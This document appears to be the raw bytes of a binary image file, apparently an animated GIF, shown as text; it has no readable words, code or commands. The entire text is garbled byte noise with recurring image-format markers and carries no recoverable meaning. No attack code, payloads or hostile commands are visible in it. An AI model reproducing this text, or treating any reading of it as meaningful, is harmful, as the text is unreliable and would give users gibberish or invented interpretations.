�$�!j���g/�Q#�C	TI;�դ7	]x,�� �gяV�@]W�p�]�B%`u���� ��-`{�v�7��b�e.-����&+�ےc��$'�&NI-G(gI�����������#[�W�ܘ~i�ʻ�}m�X�yv����\���I�եm�����1��z��%q�g�WK�Z���r~a�Z�����~C.��$�����;"/�����&��#� )0W�)��f�)���h��4�8U?F'�Ȏ<2��G�8�!.�*��#sZ^��Sf6���*��)��T���3�#��.2]�'�u{e�J���$������s��kλ�eb`����Z.;c���;xy�{F���������h���7$ �����Û���ao�Γ;���~�^,A�{F[����<P�}U���Pw��ej�'�́��ϋϔփ]�/�/[�7��?<�Q���[���ߢ�I�������_�`��wϿ�nj�曧���e���|Ԍ�X�����i�J�\�%��)|��Z(����%ץ���_J���K�d�๒�i�rd�ߜ�����9�ɹ��1Z8]�t�he`�QH�}�vU�1�vQ�L��Ra	�{�� 1`>�`�Ѡ��~�?���������T�U_�`M[Bȍ� Ԥ�.	Z퍝B���A`��D�J ~Y�ua��r!葡���މA9�XA�������!Ee�Q��D=�r!�� *� F!�Q�V�4Pj
}��	�v�$�ʛ%�!&ڄ��r�c�Ƅ"�e���ځ�󥢦,P9�j`� ����"BM��)�F߃AZP�^�ޤEĖ�׈��"N��c r�ӼbŢ[v�=�����b�c6j�z�WF�z�V����M���Z�]�&ι*%�g�#<��<����b�H>&������0a�@��g��%��Z6
D��XE9~a�����Q�F&��e�G"�H��M@�����0֛�Y�
a�&f?B�]d��Xk��3�d$�d/V�PnZ0�{�!�Q��`�����<�>B�a#�@�yae]�D]u�)��&a�a&^�a.fNRbP"�Y�	ba]�$>�$V)���%H�X]�AW��L~ �����*��"d~f�a�IfO�cnbE\`|X�b�[>f\6D�y&Q���eU�Ein{��k�QS@r>'�Ѧ��� ަGFf]f�@�fס\o�%J��Ȕ�AZcq'uz�ȵ&u��Lg|&^{8'n�G�� �U-4#��-@Lsz�{V|n	{$�`��\��~"���L� ���:֧�~(�����(��(!ҧ�����(�����(�ƨ��(�֨��(�樎ڂ�(���)���)�&��.�)�6��>)�F��N)�V��^��`��n)�v��~)�����)�����)�����)�����)�Ʃ��)�֩�ީ0�(��)�����)���*���ڡ&��.*�6��>j�B��N*�V��^��)�n*�v��~*�����*�����*�����*�����*�ƪ��*�֪��j�મ�*�����*���+���+�&��.+�6릞�qF��N�Q��^k�b��n+�v��~+�����+�f���+�����+��+��k��k��+�����+����+m !� � ,  |P � ��Hp���*L�p�ÆJ�Hq�Ŋ/j��q�ǏA��7��I�(O~L��`˗.aʜُ�͛8s��ɳ�Ϛ4C�J��ѣH�*]ʴiM�+�>�:�jU�N�j�ʵ�ׯ`ÊK��ٳP�^E˶�۷p�ʝK��ݻx��]Hr�̀�2����È+^̸��ǐ#K�L���˘3k޼xf'6�M�t��s^ͺ��װc˞�y�$Ѧs��V ���N��q�@�^μ�¾70;N����س+f�ι�����N�����'SϾ��I��˟O��$�����7d �R�?h��&���6�`��t�_}Vxw�e�aY2�
!X����$�h"��`A�j��bl�|Ԏ��h�$�<�C#�@����X�c�B&	$��w�t�	��T�H�x/f�ef�i�c�`���9��e�h:8�Cf��f�k~$^c�t��`v��|J��EH�)h��Ht�x�P��&*������*�4j)�����&pt�i��}��&}��nl�s�<.�Ϊ��yЫ��َG"�J9��꫃吪�
kl��{,9�ݡ�Bp���VK��R+l�p��X����f�*.���c�J���Am4�+�����9����kl�� ���,�+Kp>�6�����d�P쿏�!��&��Bw���,2�$Ot�bgxr�+c��>��k�/f	����	,��7+�m�H'�t���@������CV_}P�Ij$ c��ʵ��,Y��8�����69Oa��N7�6�i�7ޡ�ݳ�-��+������rX�d��r�;�|��I��z:�s�'��硗�/c��0���5��.uc].�����N���nyA���;�;'w������#޷«C�z�
�X��m�c�;��7~�^��b���ꕣg{�������?}��}������S�r'�n��
��	��F��x�a�D�	N�X��ֳ�Э,{����Fɜ��$
S@�n PB!R�(�-�t#�cp��
��~
{�����V�BX�d����Љ�a�.3�HQ�3���,(<싞"��n��1�_E|V��ƈY�j���?���&����Ta��29�)W�"�6��P���W�}����ٟ��
:В��%�9?�i��� �G��UƂ��(�E��q�g|V#��`R}�$�&3����Гo��dVy���2���]�HĠ���b�&��æ�v��^Z�w�17QM�Y��le�^i����&�#)�I���Ԍ6�����qS��<8ù����2ɜ�� W?���u֌%�C�Df��������̀f�ob��,zN-����K]��-�N�0�|�F77S�qt�-H�$�c�&��[h�~&=�M���eb**�8^����)?s����I�&=�3��E6>L�����T��EK�CULL��T)B�qR�'U��&�j���9$^CL���u͋�K�GQs�5�m+�ѹ�Lv5�V#8�S61d%k>��Ϊn�(aa�Sּul��ci���R)�9�ka釥�öBH&�JTi�F��5ekR�5�Zm�6m�k��N�0��`�緗�f�-�Z��X"7�Q|�r�+��^P��5�Z:ش���;+uF����f^�Thcܗ��d߅�x�$�Bi�Uց����&���-o�VǷ��E�E���&���;�����/��+Mŉ�/b6�^e98�W���aՆX�'2��zb�E�����c24$Ǹ�5.����7�n�1�KDb����u��F�2#����{�'c�!�ʩ�̎�5�sY��Z�����j���a2����6�8�S���|G�x�"��s�����63ތ�6N���N59D�7`m�V ���YrLA`Ph�	ث}���uW��h �Y���m\�v:��Z̧�1J���2Ӓ5<�7wr�i��3�7�kcy�����<lH�9ӍA��l`�~�u�vM�m^v�����siq�Ҁ&2ieyl8[1�4�� 	/3ޭa�a�]e�7�d~�tb��oŬ-��ڇ��/�������c����*3��E2�z1cVڹ	�l���1��U�kuo������:p���˞�s��s�c��yd�+����<>:������fF:�vji=�j��*0����F���/�wK���b�?ʾt{��Ҙ���f~,RI�1����mr�׻���Ź���[�"��O�yg�\-k���ת9�W���{y�f^כ�w���y�3H�p&=��<Y�?+ۏ碲��z���ǯL�5}Dݞׁ;�,��������Z,Zo��
8*e�?(���B�>�9�}�g�ݷ~�e����Xo��~�'e�{ �~��Q�Gt��y��{�� ���B���}�W��,h�E��?m6o���ܳ�8Հ]����7���!84((J��w���u�ch��L��3w����~x��w_'w�#|�5B�U�X��,�0{����fz�T���ob�n�|��vp��C^���;�n�3�5X=j�xfPZ)��~��S�hǆ�Vw ��78r�E���,مi\}�҅b&0~ Au�][G�r%�����$��@>(8��R_�Q��񆂓]oVO{�^|7,�������h�&ǈ&�h}�lKF���!������vL���R[ؘ-���CQ��R[X=�w�·	��z�Q���a�`���׌���c!gOڈ8�Ps��Zt{�F��CCk�ȇ[ElK58�Wk�h���&S@)�qW�2)@����y,F�GFxahpMg,S�-�d��~��n�A:S��m���AN�t�.�.�"G�"�D�U�"I $:J���c~f�,-�pۂ�
'p��']�b�}~�����"G���rEk9�"Eo�LٔO�829L�XwWivM���q_2�EY�]{y��5{+wc�����H>JY�4D���=�	u)�wy��u��842�U�J�v��Cm�i,F@��r�1��'4�8sX54���&�I&�B�.����Y�w ��'d�2�)�����)0E�yO��5G��ixxm��
�*���8Lr3ґ�S�l�GB>�q�ؔ#Yk&p[I���)�b�i*��->7�!Z��B�)����{b����y1(��ɠ�"����J�Ny� J!:����(:$��j����0�,:�⢠�8J4���a����@jK<:�����Hje�96�)�>O�*M�5S���d��\*�қeR��3���;�ɡ��]����&b�9�I�������סjʦz�Tl��іr٧n	�Y���Gc�HT�j��p���{��i��zEGI���g�1��XlB�����Ǩ��t*EY�RJ����[Vf�A�
6{�Z,:Y��!�U«TªKhF:����я�CR^��*���X�ڄ���X�Q�z���d�3�<���ͪO��X�z��Z�ժS�J��8�$��Y<�:8���U�i8��e�rD��j�����փ�ch�J_�:q�*^����:��ZU�:ː�1��-3�χ����.��	��%K�ɰ{���*4�ӋCXp؝��7�u#k���\��'��1�Q(�sy��Q�����p HF��$�H-���HMaixp�����:%e�5�e|��xJ�8��;YY�6I�$X[ȱ�a�0k�w��R������	�'XP������س����6Dۆ�Ah���d�/�_ة��4���E,&�f��ٖP�K���o�[q��h�
d�Ѯ��q��Ȧ�|9�~����镇�k�;T+ן@���ȸֺG�m+���:�B�V4s��G��H+Ż����83;c�I��Øeȼ ����>���:���X�����k��!�8�{�8�u��3��뾍��͛�j� �ˇl�˿������U�������:;C����q�]��>漜�i궐a��B���P��L�ň�
�BC*��?�E0��fG-��/Gk��˾���W�º����1J�@��;� �K~����j_Y~�p�ыx˵�+4ÈHl�L�gJl�
��,Ő�J�)�/�Pm���:�(a31{33�[8C��0刼��h;�)���[�y��k�y|Ōq�9�C�Ōы�����z3ى�=�14��Șa�B"�A�'��k�K�l�{6��ɡ���zL3Ik���au���Z(4��Ē���ǔ̺˜	�ϲj����Z�#�L�3)c����>�̛쁱�Ƌf˳<��l�.�/��V'����̞zp�ܗ��a\ȭ������AˏϾ����j�=�,�w��,8��
=̦4Ж�1�J����V����&ϵL�m��[p��rV���<��ҜL�!�C�,\윻���m�8�ԕ��-<����}p8M�-0$|�:M�@�ƕ5��\�0��a�o�����!\h��EK)�� GB����Ŀ%��_����n��6��I=�F���Ժ,V��R��{�d��2\�y�A��z��+�׸��d]ͮ{͆�͌�vْ��
���,3t��?-4&-�(�ՙ-�a��&��%�hm���Qg-ܡ���m�ީ�>�s��Ֆ��D]�e}��M��{��}��M���l�=Η[�r���ڜ+���L�z�",��׈�KmۀW��z���޺|�]��m���68,���M�[}�'m��߇!��ك����Q|���<�H��&��H�>e��Iͭ���#n,^�~���y���}�X`7Գ�>��:|ތ�n⽽#��V��]ݴ}�1n�I���ݯT�K
Hګ���߉��}<��%�\���PP����K.�e��M����9�1��ȃ�r+4�{���>��T�հM�ύ�=��M�+L�O����|����Q��ߕ��$܎t��IkX��>~٨6�i��g���^�������Q�;݋����\ޛ1�E㹓��B�~�`^,�}�������7��(�Pޔ���EK.�K�����έ`��LC�^,g��F�ؖQI��Ď}�N�QE�=v��7^��^�{sG�̱*X@�ȍƍ9��Ύ��ҕG��=��>��懱�2��͹���F刾�~����ν@�����Е�D	�?"+� 
�NM���m���ȃ�/�cx���.��ٕqB�^�)߂/�q>����nހ�̱��%����?o�iV:�F�A��@G��-� e/>x�݊Q)h6�7�"l��=88O����a���`��E��>݃�c��IO��9F�G���2ށ.8�[��x�Œ]{��h:���(ݔQ;g� �ه_���+��o�X=�������
0������[Y/�%��!��?��_>�_��=��+�l}P����:P���;}�����������y��/@��jn���/�6��?�+����7o���$(D����C��Á&$#�D��&n41p��M�}L���6�T�\���K�1eΤY��M�9c�c�R�O�A������P�I��,�өJ 'vZZ��U��:I����I8B�m\h��Y�iծe��-��+�`�[����s��]���^������S�E��
	f̗�*��%O�\��e��
�c��3NvO;&=34�ѥU�;��%���aY]�&��ǘu�����oj���͘�S������9�='�҉P9�	u����w�����\��X�#O�w}��t�G�>��}����w�̼Jv�8*���Q������DP4,�@����2�pC;��?CqDK4�DSTqE��l:c�qF�+�Es�qG{��G����F"�4�ȶRrI&�t�I(�q�5y0D�J,�,�s���K0�SE���L4��t�M8�s�I�T�N<�\k�I��O@���a;�T�t�4�p���tRJ+��RL3�tSN;��S)?uTRK5�TTSUuUV[u�UXc�uVZk��V\s�uW^{��W`�vXb�5�Xd�UvYf�u�Yh��vZj���Zl��v[n���[p�w\r�5�\t�Uw]v�u�]x�w^z��^|��w_~���_�x`�6�`�Vx�J7X�a�#��; &9A �ܤ�;����<�b�[5�PV���9��6������y�3�8���<A�6��
��W ��;���O�X�\o&(ǔ�^�YIT�vk(F�¡�^���#���q�Z��Ru큂��k��.l�S]������k�Oj[�T���'�q���[���Z���6�+�o�{p�~��I��	S���q#�zu�[g�u�c�=c�`����A�v�6�&�o�H�AU����]�G�kG����ȇ�&C]*�7C���3�%�V�=P�F\;���~3�����2ݩ�[l��ݲ�^�U�ܼ��{�Y�J�"���N�ǣ]��'"���w)`\`t�
�)~j��J������o7�W�77���$'�_�*��O7l�}̇���<��Y�6�����+
�JxCC�jdKd"Ǻ��&F�c�q�ƤKH%gW�	�8�p?/�!�v���<0D��@��A��h� Tg�;�0;4R�ء B�Hd�8C��B��G�~'4��ȇ�	$;��%2�F����ǧ��Cu� �BC�Q�����$�ûI�>�)�Ȓ,2��*�����"�I�\�)�R%�rD�,%D��H
����A�d�ُ[����#��6yHެj�#C�$R�х�D%8/3K�0S��!D�M�TS2J������,"ퟟ��*��^�7,|J9�x�#]s�3"�dz�L���{�=��}F&h�[?�w�t�����-A�Qn(��!�}*Nb��O+��HX�7!u��j�S3=��LhN}�M!��'1ՐD7JQ�FƓ*E�2m(Hgv�r+��e��$;�����.��M��ƭ��*K����*Ϙ�$1�����B�J�IͮQ2�E��J�	W�04�������Jӽ��-}�+/{
V�N� M�d����N/�Me�n��к�����f�:���%�]�h`�������9+[F*\�!��d}�ܸ��>h����ש�٩B��ӭ�U},I-qK���&	n)u�oV����V%��OməY�%����v�^�<3�íLq�^��w�Y�_�Y��t��ů�b��N����R���7� ��⅓�o�y�n���O�^g�ߒa�l8��lXE�ѡ�W�ؔ[!"��vǘ���u�C]��#[�b���6�ϟ�^g!�JІ7��%m� ����s�D~0BY�`� �6�Qd8���6��|�rP/з�����Ѱ�l�͂�<5�Y��]'�k,���9�%��?������^�G��X�t�+)o��ͷ���q��-D՝�3ͻ����k`�:�V�b@��+�`$���g8���o&+���2�~��%�u��m�򦸊�/#����<�f���8��6�;2�eSm͆W%��0x�n�V�AM���6�cѽڍ�����]kj���
�}4o3���Kv�du�lN?<���8A<>�N������\焢�s���L\G{�m$
�T��H�{�}��qTos��Ï�C��X��)�ܖ�mK�cVk\�y�z��� �dLD̙���|CZD���%����G?�8�s�l�?�WRy�����:�&��K��|�;ϸ�����7��v���A�+���=P����9��M�/	�y���������M
�WW>g��ֆպ�c�~{%��/�}{�y�,5Ƀ�(W�k"v{'ϰ�{o���������j�[���.+����7�w�/y>\���;$��M���r��ߙ=�S�zSþ�Ӿ��A�>�
?���K-�q�Q3��;������4��0L����O[�ڲ2<A+S�f: +�4�1:1A@�ü0+<c:�2�� ��<غ�� ?�+��8"d��󎺋�Y=�C�|Ȯ�@��6滪��:�hB���@ܳA�	���������C���;���{�����:�S7����q�)��A��t�@|3ʳ�dC�(��x�AĖ�C�CK*�<<=,t:�?�B�S���DT�*,�E��)/��:I|����'�3��Od�P�1��-�8T<ô�LdE�@ ��ΡD�PA[l�B����iFݐ7(4)�C��z1-<�IX 
8�[F��'W�h,�|�m����=l�Q<���V�^��(d�)��k��۠Z��Ak>x�F�xƢk?����Gj��Z��1`!7T�8�-M�]L��FXƟ�ƾ�ѫ��+����<�&����!���kd��������*)s���B*�B�[���ҨT�ǁt�y\��y�#�JU\	�,:�K���B��4�{��+G��H��%�T���H/�ID4{���ˑ�+�����������Ce���
��L��3o[f�I&I4�����L X��7�\Kdl˃|˄�� B�M�L8̌G��A7̯�ل!�܌���Ɣ��DHr���Ku$��͜�̱L̳���J�tζ(�;��X�:T�[�#ϣ|=܉������N��K� �z���T-�\F������I`�Np�E��A�T;7���F�Yϳ���|O���WL.u��b��P�5{�� ����FM�落���U8K��c�Mi[��<��D�6��
��=��\4�D8���������{P�$Ŧ�M�S�4�XKƚ�B� ����Ѯ����E�A��׳�#����N��G�$-�MkR��=(S�Q��U��b..@���w�в
�,�����Ng�P5�����$��0R�uRw����JT��0%4�?mѴ��M��e�"JԹ����L"��<-RQ���`�R��D�!��!U�$P<�<�*=��4��lOӄ�0-T1�SVm�E=�!MS=�� 	n���P�UT���be�t]�d�=�Ĉ�!WS�VS�V{K��٠�T�je�|���)�Q�8��V�T�c�Ty�?a�Kb�Wu�Xv-U�N]�7�U�rV��ѼΊ�GބUm�Uc��P��E�K�φˇ�ʰC��A8�d�O��zYdmYA�]]7�\�R��@-��[���N^��� ��UFb�ب�6����Y+����X�)Z ����G��"<X[���ݾ�E�s�E�UȜmW%�R����ڰ���	Z�uU�ݚP��U�*�2���M���tYm��FdD�կ׻[�ڎ�Z��5\�^ӏ%ۙ㛑���xW�K@*e[�x\����[��Th�X*�ܬ�Y��;R����XR� �ܲ%\Fe�6����{�H���$3�]X���ܝ�(}���T��گ����<]�M]�YݸaT%"�+K�zZ��ݰ�]��St_�|�,}>�%9ZA��uO���� _�E���f�Q��TaMXkz[�5W�_y�]���ZޭJu\�����}
t��o���U��
��s��`�M׽�\�u���]���5�D9��~�v<�S��<>t�j̘�a�]d�ג�%��:UR#�]��v/�� m�!�	�}�S�D�(IO*�����U�B3��c1Q2�^>]	���u�Y1`���0ӳ]�~HdF��	�6J|�;�͏�D��^R�+�QVH�yX-`x��jc�xcl=_���3`G����M^S�aOnb-#�]���[[C���B�`���4��d��h������}���b�c	s��Z�HCFL\-.k��:� ��٠��URT�SK�A4fg�$�]����]+=�����.\������L&Ķ�9�y�G����db�g�Jf��z��+��B�P��Ѫ]e�#�؀%J�d'}9�M09���G�P���ӛ�8uKw6� n�R�i����U�GK�ma�`\Ѝ�Rʓ>�J�ㇸ^81ۗ.���.q��嫆���
ei��٠u�6y���3��h�M�t�`E��	���/Ԯ� ]͇��j����j��jנ`=6kv�[��U�^C��.jg�n��:;�ng{��!qj��ʨ�������(����j��!p~m�ތ���J	��d�`�ʊ[ ie�e�9^*�^��Q����1�:���:�l�П�����eݬ��!�����^WaV;s&^�F�n�0n����~�jtm��!��Iإ��R�q��C���^������%�����ħL�(�	�&�>N��hG�j��m�j��M�����������ޮ�d���I4����ؼ���l�]����Df.�.����7��ʈj�q���=�q������Hk��1�e�c��U������G�>d<[s&g��~q��mDvr���/�qn������!�_4�l5?�v�jܭ2V�2�m�z3�pp=�]D+��
?��y����p*5�ަ�� G���� ?�D����ru��F�X��Zrﶰ�'��Rt��r؞���DO���lLc��&u ���5b�c���c^�ɐF��E�*��Ʈd>O>El�i����nmg7,\���d���.s^\t��p�^Z�~�7Q��rǳ]7wRs��a������w�њ���fwls��a	�$|Nt'�Y�7mo\���gT������qW���t3gju��~0gdm���'���\�e���9��4�׋��s_��K���yx���r��m*r��LgN�d�u���z�)������A?	�~$�2U�&{��c��;�WH?�ͅ�I�j(K��2���W��c�6w�o�D+:�8�^T���˜���b��|�Q����gwQ�xl�x,o�œ�v�gp���ਛ�'��G�u��ۇy�����<��&��c�C����c�w�:G��1�V�ܧ��㚎���\���gbZ���a֬�_��W�l2f��|p� 
&<я�@��&R|��@ �b�~ ��Xq#Ɣ�$Nl��eH�Q"�H�� �g�*Y�̠B�-:S!��9�����aL�@�Z|y�LŤY
�Ȳ�K�T�~�:V(��jײm��-ܶ����Wva�V�:���'Ý)'�M8wb�9��*\,S/A�'&S�L�kׅg*W�4�1G�
���*�㺪�ZN<0$^�'Y���X�{/�qŰ��f��:���}�n�����tΗ�¿7zNy��p�SgZ{�T�_�'�n�xc��7ٝ���GG�/?�%1��D�u�u�e�B���PE�54{���g�1�a{"�F�݄Ay�R�96�m�g�y�X^p�WQ�)HQm��&���!"4c��Lr����6��aţ�8zEa����ϓtE)�DnY�ݗ����R*Q�GS��Q/�W�DF&���u_MsDM[F�Dg0WoDդ@� I�D6U�@;�hJ�TD���ɐ��ADg��z���G)�p^�e^�Nx��xq���9ѧ
Y��@�O��Zl�h��Q��(h*٤*��vY��2�E#9�F!+뷪��ܳZ�֬s}]Ykc�`4�V
��^����i,��);,N�r�.��>ג m4��~
i�D��)b��*����St��r�����«�ţ���P��>�'�r�7,��f�&�x��j«�\���Ԇ�F\o�'�,Ը"Ӭ���-^�R�l�̯iλ.��rB��<���EXeP���aύ��W��5QsS��%
��1m��UcD�X�/��Z�����S�qv�&3�hǩy�#�8��OK���Ūx>u�M���m�)��l�J�Xn�~m�C��jc������������<3��6�l�^n��=:���zm�%:��ț${s��8��&myVԆ#����C۸�[s^�|�i��xƔ�5�l�J�@0c����$d��g����(���L?�x�u�B�����~��	x�u9�V�3:�ӹ|�P����Ƣ�?��jFs� ;�=�I�jfЗ9�2>��IQBJj�+���}K�Q�Ō\������tm�ӝ9t�*twk`���n,e���1&fp�:C�!��� ,^ �ŷiq�E$�W<�U�u�
�n�/1fQb��W�zˍ�!���	�bEO/��'E���]��i�%#U(�ܱO�[d��L.2$��2��M��L�5)8�5/���?�2m�ҍ�[7s��|��{u�����'G�U;*�vN�Gig\�۠�xG�a��(�;g3L��!����X&�����9q
�|V�'��FN;aӀQz�0�Q�hT +�(RJ��e� +&W�qr	,���?Y��9TmU�7�4}���D<gQ@�����Z%�S���WT;��ӫbQ�-u)F���:�t�,�'N3�&5.T���t�ΰ�G�d��tD�Pз�b!�<��a�����r6{��MW2���w]]��ʿ�������y���mn�zޜ����ǢZ�%a��6�SX �
!R�*#9�I���g��EF�%X��0��-p+�բ@V�`e�X���$Lku�V�L�a�.s]��pY�&*͉W��VJ���l�y�j�.�lI�;��,�l���X�j�P��o\$+_����-	ܮ���RӹS9�Rne�ل�z�'��d�uI�mM��j��tk�]Ll��z��Ì\q++���C�Vps�c-�&�>ˀ'<�����	�P�jY���	��t��C�7��S1���϶إ�r/C]���o���������B���S;P����mۨ�<t�� ��"�Y2+UЍe�l��!.jz����63븉��%��+�7�U���s>�:W���T�u�BFJ�-q"��GP6p*����Lk}k��m�?�M���	c-�?��n�6�R���Q�*P�.�͜���9�$3K5mU=N��B娉����>�|�_���;��D�y��f�mm6h7�$�݆������KO#����qBd�PC ��V-��n��rȾ�v3~qv+*؋v��=f��/�1ʜ��!KA�����mC_*!z�����YՄr���'��B3��z[��ڦ��1yꘜc+Y��x�C.sϾ(���9�6�
U�#��zo�nE���j7���lz�À.�aΡ6\�Q�v�սuW�w"�>(ί�KXu9�^�/���t��A.x�>J��wϓ����|3�I�����;��Y��{��"[�'�bnN�̭�_��j׼w�R/I9!i�4a� �GiG�q*�{�ޭo �����7y�)	卟��;��3U��DZũ�%�q(K���EM}��j*�(5`�����%��q]��m��L�I_lEW$J��X��O�`�ŝ@�V��W���N����]M����K� `b����9 9�ix�l�Aڅ�G�D�i��U�ֽ��������aD��D����`
͠�	����X����*���E6_��L�]�� �iQ�L�h���E$��-��`�Y�	a��5�^;�I���R�U܆_��B
�@��l0a2� �
���V����) ��` �"F�r\������Q��%�
Ek�������*�֏��m�#:�K��!�1Da��������_=O�q��y�'>](��(�^b4\If EL 8j`Υ4
Yb��Pt�P��`靓9��*$��\�}c0�U�qǭ%�B~,���=Y`�Ev��[WE؞��c)>"F�Xҟq!���}�	v�}#���[C	Cn]�Z�)c���q$J\]Z}��O
y��>�U�d�� 2�������ލԢU�R��M��:�VJ��<h��h����x��%�D��d�,��y#A:d�c~�ULV�q�$�FW������VY�$Pr��UH�+��4^MW�N6�V�u&�}�g��&h�f0��h�fhrr���Y���`N�MBTXJ�<$F���[��xMB]	���L����$0�c�o��avV��U&eHJ�o��kOa�%���w@
���r
�f�&���yjDx.'RE�<��sf'q��*0�u⻽�m��1ƚ`8`2|�`h*g��ìg���z�\5 W[&��]˄��l���1����f�l@�ű-�Q����oeh��(�֨��(�樎���(���)���)�&��.�)�6��>)�F��N)�V��^)�f��n)�v��~)�����)�����)�����)�����)�Ʃ��)�֩��)�橞�)�����)���*���*�&��.*�6��>*�F��N*�V��^*�f��n*�v��~*�����*�����*�����*�����*�ƪ��*�֪��*�檮�*�����*���+���+�&��.+�6��>+�F��N+���<\+�f��n+�v��~+�����+��k��+��kŨ+��V�b���+�Z����}C@  !� � ,  |P � �	H����*\Ȱ�Ç#J�H��@�1j�ȱ�F� ?�Ir�ɒ(ONH��b˗a��)��M�8o�ܙ��ϟ@�
J��ѣH��[ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݻx�굛q�߿�L����z��Yl��ǐ#K�L���˘3k�̹��ϠC�M�r���^��R���.M���۸s���;�&��N�I��ȓ+_μ������N����T�=�ν����'G��N���� «_Ͼ�{���˟/;T3����ϟ�� ȗT�e�
(�$���6���F(�Jb
(�e���	��shY1�pA�(��"���Å$Vl(㌼哕
���)�A�
�E�#�D頏@^7��L�d�OA鏈�"I7Mf��-J2�`�I�U�@Ζh�H�tP���(���p�!9,\ez��"���j��8��i衛P��6� 9R�è��B�Ԥ�j�UL��H����ŗ�Ya
��j�e��zj����J[�B��
P�`k��6�뮀�e�TFf���&a �C��D+m��M;� �Ak���f�^| �1~�jJ���(U���IT�ƛ�Majo��V�ie�+��}����V�m?�����ѮJ�)ۮJ�����Ʈv�.s�f @�_��S��T)o�rS~�����6u�dV�Ӣ��6+��+�mɶ����]<��;��m���VM��Vg���l��Ԕ�!�Y�L6�N�����!���\dƵ t�mN�u�M7������es���ӂ6dJK�=�G�4ԐK{�c�Gn9᚝���E����izT�����+	fF_��喵������4M�C�וU���K�.ʩ��y�(��|�3U��Ɋ��d��n}�ֿn;ƌ瞽��z�E=�ʟ/a��C��R�Jve����:�����Po�t��ӝ���;�E�|���R�>�1�A�{�����LF���L�h��q0a��ֶ>���*������͐)����b� b�}S���h��Qf�+|���H��N��Ь�B"�L $��i8��P����"�CJщA�7��2�*��H�b$4c�6��ψ́]��7���o6��SU�� �ZBc�g����,�F�!97�oa���G^�8��i'�����"y��CNK��D�d ��JB,���$(;IE>�1�$e�<��WVF���
a�=YF����]d>P��F��&�>��?JF��<�¬PMdvF�d��&y-�y���Q��$SL�]��V���B��P~�v��
�tr��bZ �gM[br2���m��>������&Z'���45 BW����w^�f ���Y铓��/�Q�p���)�"kR��������g��!�mii,z>�B/���cn
��Dt����XF4��������և�S��q��Ԋ<�6U���ꛬ
F�i��tfdt�8�>�z-�4!sU�ᆭ�Cl���T��C�i�k]���d�����V�Yd���c�i�{2v�/�%?�ύBVK�#e����v\VS�~�*�59�� �
O�������j���n)�N�m]��[ ��7*��d
�U�(Vt���q�\�f	�D�.S�R�6���#�^��yu[d��4^���m�]ly��$�F��U���L��j�����_�k9�Ƴ�C�or3`��ԓ&p�lX�f���UgA;�̾��0�S��Wm7>[��b��R(KO�:'n`�����(9K��������a�.��5�G0}L$ ��Ȏ!mVq{[����UC�e�:a�x��R�p/�`9�s*[��l�;����_����Y�1��3:��zV�#d���ʹ������Zݢ��b��ݍ��s�Y���*G��:��>���<GZҘ��|][��p��{�7;�3���;�շMw�2��Y�[�EC��'�4�Z
��V���="�`�ꆻ�u�[��hYÔ�Z�'�q���Vz�)2�K+�e�U������`:�W1���n��������f���Ӳ8�Nm-����ނ���2����Õ�2?����m���.��W����l�{�+}9���oib�ldea��i:3�NY�vs�_��:�ЯKi�kM�^��`�մ�c��f��73u��}_U��ձ� �o��C�g>=-��#Ff��W
��3o�W��w�ϝ����՜�|��#?��XX��1����-�xe�>Y����!� �o��F�e2 9k�2�'���tz�����R��ճ��:�Nc�~[��}h��|"Ӟٿ�9j����sx�=���J�mim���d5f0��C��x���??Z��9�M�}�&|��gS�u�q��~�Q~�H�i�4�*c��c��g+*��z��z���5��3��~�u��~N��G�e��vl��Ձ��}V�S5����:�|���DP���!7z�����L�Pg���ç��ƃq�u�����N�,z�+H[��:�p�a�V��0�%v�Z��X�a�wg^�X`� �D�V�ps8k�r�QX��`�oXoH\�f]֢]�ǅ릉6�@�����V�v8B�9���'V@�����N%Tq�3Ǆw(���l����⋙���t����8-���Ymvhv+gr�q�x��"�O�.��0D8F��i�89�v�H)��(���Ĉu!$2�3��1�Xq*�1FXW�p��5NV�`�A`TF<�(���1�E43}���А<$�Pq�؈�39�8;�rP&��R% *��Xt�f� ��';�"A��/}�t������	��:dd��������.cx-��M�U,-fXF��N3���C��+}���Е4$��s�� ��s�Q�(9�`{#)��&�_n�m#(]C.��9������C���4��LQ���N�h��A	����d��wgLq�0�ה{ٖ�Q��&�HlO��q�Q�&�'R!�6�'Oa�D�=Yk�����w��-����i�5Gɹ��e�Ve��r��vx��m���'$�@���$U����>�I:���S����@�i.����a*�" Jө�"s�"���_�>(+�( z��'�~i�|��`��:�/!��*#��	j�◡ �:�B�j�!���A�,�!z|*��Ѣ4z&*���2���Q�>j/
�<:��d��r>�i�����y���#��7ڃ9�Dz��L ��ÛP��1�M��$��9�_X�X���\�>:)�oڥP2��#�gy��ɦ|����EbI�1d�R��8���.~�E}y���D�٧�A/<�G�Na�]ڛ����8��_���E����(��$��A��A��a��F��h~Nx����m��<���ȉ�w��J��*N�39}���ѫT)��Ѫ����b��؎=��x8'	9���Gi��J�Tƭꈬ�������Gg9�S�Pc��H;�����7�Y�̅g�9��1�
	�J�������Ʈ���vB����Kt��~���q�-ڥL�*�i��u���*�|��Z��Ѱ�z��Vq��~��i|C����(�x*�h,{�.[�X�:��Z� 'p݈��Ë	k�E���'.�ٚ��:�X�T�K5��V�u��p�1�E�:`��8X�X�xp�E�CiU#1V���[��-��vB˶ob�k{�뚴J��:��9nO3\������9�;����!��j-քNz�۶hkm}8k���iڬ�Q�W�u[c ��#_짷���_9,��P����������K��e0{������jN߆K�˰�K��k��y9'{�J�4������ۺ������ʬ�zWG�*���P���d����|cTu�;�ִ������i����
7������{����YKQ�DV�[��Rٻ;Ӄ��#�����i��h��\�_j�kY8��4x,x��q�1�[��4��N1ִ�R~�Ҵ@����pM�s���Y���j`V r�[���^��������a5,�7�Ď��K��.�%����������q�W�L+����q�)���1ƻm-��5�ԍ����q��sO�}�K���>x\�Ȫ	5�ńln�\Z'���[�P+���L� �;�+��k6l����5k<�'\0Y}��?2��O���o��*ɮ쇓L�Zd]�ɔ���[%����+�'9��9�Ƃ�+����lum�%�\6;o�q���|@�Y~�����H�0�|�����������r�]8�1\͂wb��S��;�(̚��Ϲ��̳���0�����'݉�,�]�{j�ǉ͓A���m��!�0�LҵD�}����J������k˸}#]��L���
�7��m�D��VҤ���Ўg��Գ[��q����5�fȘQ~6���;%�E��[-Җk��c-֪G�kրH�\\2:}ս�����<�'��Z]c\�4^m�=؂]|������VI-�Ի��X���wu�Ϥ�է���B}П�����H�ʇ*��M��1��2��\c���Z\q��ا��-D��|�����M��n���h��h��3�W�k�
